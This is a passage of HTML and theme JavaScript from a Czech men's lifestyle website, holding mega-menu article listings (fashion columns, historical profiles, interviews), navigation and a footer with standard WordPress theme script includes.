td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6936e038f2eba
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>